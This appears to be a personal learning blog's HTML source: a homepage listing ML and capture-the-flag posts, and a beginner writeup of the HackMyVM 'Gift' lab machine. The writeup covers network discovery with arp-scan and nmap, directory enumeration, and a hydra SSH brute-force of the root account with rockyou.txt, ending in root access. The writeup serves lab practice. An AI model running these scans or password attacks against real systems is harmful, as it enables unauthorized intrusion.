
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>~/notes</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <h1>~/notes</h1>
    <p class="intro">A documentation of my learning curve in ml, cyber, and all things I find interesting.</p>

    <div class="base64-corner">
        SGVyZSBpcyBhIHNtYWxsIGZhY3Q6IFlvdSBhcmUgZ29pbmcgdG8gZGll
    </div>
    <!--Ref: The Book Thief-->

    <div class="binary-corner">
        22 44 6f 6e 27 74 20 79 6f 75 20 77 61 6e 74 20 74 6f 20 62 65 20 61 6c 69 76 65 20 62 65 66 6f 72 65 20 79 6f 75 20 64 69 65 3f 22 0d 0a 0d 0a
    </div>
    <!--Ref: All the light we cannot see-->

    <div class="posts-section">
        <div class="post">
            <a href="/pages/linear-regression">./Linear Regression: ML's Hello World.</a>
            <div class="description">Learn the math and write the code: Build the model from scratch with me.</div>
            <div class="post-date">22 Dec 2025</div>
        </div>
         <div class="subposts">
                <div class="subpost">
                    <a href="/pages/linear-regression/error-metrics">../The Reality Check: How bad is my model?</a>
                    <div class="description">From math to metrics: Exploring Error and Fit Metrics with Validation Procedures</div>
                    <div class="post-date">4 Jan 2026</div>
                </div>
         </div>
        <div class="post">
            <a href="/pages/gift-hmv">./Gift - HackMyVM Writeup</a>
            <div class="description">My first CTF machine.</div>
            <div class="post-date">1 May 2026</div>
        </div>
        <div class="post">
            <a href="/pages/skid-hmv">./Skid - HackMyVM Writeup</a>
            <div class="description">Chain of command injection to RCE, followed by brute-forcing root.</div>
            <div class="post-date">12 May 2026</div>
        </div>
        <div class="post">
            <a href="/pages/isolation-forest-exploit">./Exploiting the Mathematics of Isolation Forests</a>
            <div class="description">Desensitizing Anomaly Detection Models via Unauthenticated Internal Kafka Streams</div>
            <div class="post-date">18 June 2026</div>
        </div>
    </div>

    <footer>
        <div class="footer-disclaimer">
            <div class="disclaimer-toggle" id="disclaimer-toggle">disclaimer.txt</div>
            <div class="disclaimer-content" id="disclaimer-content">
                All content provided here is for <strong>educational purposes only</strong>.<br>
                Thank you for your time.
                I'm always open to feedback (positive or negative). Let's learn together.
            </div>
        </div>
        <div class="footer-links">
            <a href="https://github.com/aadhur" target="_blank">GitHub</a>
            <a href="https://www.linkedin.com/in/aadhurshini-18b081344/" target="_blank">LinkedIn</a>
        </div>
        <div>© AADHURSHINI - 2025</div>
    </footer>

    <script>
        const toggle = document.getElementById('disclaimer-toggle');
        const content = document.getElementById('disclaimer-content');

        toggle.addEventListener('click', () => {
            content.classList.toggle('open');
        });
    </script>


</body>
</html>
</file>



<file: pages/gift-hmv/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>./Gift</title>
    <link rel="stylesheet" href="../utils/utils.css">
</head>
<body>
    <a href="/" class="back-link">[ < ] Homepage</a>
    <h1 style="font-family:'JetBrains Mono', monospace;">Gift | HackMyVM</h1>
    <div class="math-block" style="border-left-color: #641159;">
        <p><strong>Description:</strong> A really easy VM. That's a gift! :)</p>
        <p><strong>Difficulty:</strong> Easy</p>
        <p><strong>Download:</strong> <a href="https://downloads.hackmyvm.eu/gift.zip" class="back-link" target="_blank">Gift</a> - <a href="https://hackmyvm.eu/profile/?user=sml" class="back-link" target="_blank">sml</a>
    </div>
    <div class="writeup-container">
        <section>
            <h2> 1. Target IP Identification </h2>
            <p> Let's start by identifying the IP address of the target machine within our local network. </p> <br>
            <span class="math-block">
                sudo arp-scan --localnet
            </span> 
            <br> <br> We will get results similar to this: 
            <div class="image-wrapper">
             <img src="imgs/sudo-arp.png" alt="Sudo-arp scan">
             <p class="caption">Figure 1: Identifying the target via ARP scan.</p>
            </div>
            The results show our neighbouring network devices. 
            The first 24 bits of a MAC addresses represent the <strong>Organizationally Unique Identifier (OUI)</strong> which identifies the hardware manufacturer.
            <br> 
            <ul>
                <li><span class="highlight">0a:00:27</span> — Typically a locally administered address (i.e. the virtual host adapter).</li> <br>
                <li><span class="highlight">08:00:27</span> — The globally assigned OUI for <strong>Oracle VirtualBox</strong>.</li>
            </ul>
            This confirms the setup. I have two VMs running - My Kali attacker machine and the target. But which is the target machine?
            <br>
            <span class="math-block" style="margin-bottom: 15px; display:flex;">
                nmap [IP1] [IP2] # MAC addresses with OUI as '08:00'
            </span> 
            <div class="image-wrapper">
              <img src="imgs/nmap-scan1.png" alt="nmap-scan"> 
              <p class="caption">Figure 2: Identifying the target machine via Nmap scan.</p>
            </div>
            The scan results show only one of them has open services. That is our target machine.
        </section>
        <section>
            <h2> 2. Nmap enumeration </h2>
            Now, let's enumerate our target machine for more information on those open services.
            <span class="math-block" style="margin-bottom: 15px; display:flex;">
                nmap -sV -sS [IP]
            </span>
            <div class="image-wrapper">
                <img src="imgs/1.png" alt="detailed-nmap"> 
                <p class="caption">Figure 3: Identifying the open services via Nmap scan.</p>
            </div>
            The results show two ports open. 
            <br><strong>sV</strong> - shows the service version its running on (Used for identifying exploits in older software)
            <br>Let's visit the http port:
            <div class="image-wrapper">
                <img src="imgs/http.png" alt="Web-interface-msg">
                <p class="caption">Figure 4: HTTP web-interface </p>
            </div>
            <span class="math-block">"Don't Overthink. Really, Its simple."</span>
            <p>Inspecting the page source also reveals a hidden comment: <code>&lt;!-- Trust me --&gt;</code></p>
       </section>
       <section>
            <h2> 3. Directory Fuzzing & Logic </h2>
            I used <code>dirb</code> for a quick directory enumeration. The results didn't give anything.
            <div class="image-wrapper">
                <img src="imgs/2.png" alt="dirb-results"> 
                <p class="caption">Figure 5: Directory enumeration results</p>
            </div>
            Eventually, I thought there was an hidden word from the capitalised letters "DORI" which could be a SSH username or password.
            However, bruteforcing SSH with it didn't give any results.
            <br>
            <p>Then, I used <strong>Hydra</strong> to perform a wordlist attack against the root account.</p>
       </section>
       <section>
        <h2> 4. SSH bruteforce with Hydra </h2>
            <span class="math-block" style="margin-bottom: 15px; display:flex;">
                hydra -l root -P /usr/share/wordlists/rockyou.txt [IP] ssh
            </span>
            <div class="image-wrapper">
                <img src="imgs/3.png" alt="final"> 
                <p class="caption">Figure 6: Root password cracked</p>
            </div>
            I used <span class="highlight"> rockyou.txt</span> as the wordlist.
            <br>The password for root is <strong> simple </strong> 
            <br> As the web suggested, directly and literally, it's simple.
            <p>
            By logging in as root via SSH, I gained full access to the machine. Since, we're already root, we can access both the user and root passwords.
            </p>
            <div class="image-wrapper">
                <img src="imgs/final.png" alt="final"> 
                <p class="caption">Figure 7: Logged in as root via SSH</p>
            </div>
        </section>
        <p style="font-size: 18px;">
            Thank you for reading. <br>
            <strong>- EXIT -</strong>
        </p>
    </div>

</body>
</file>
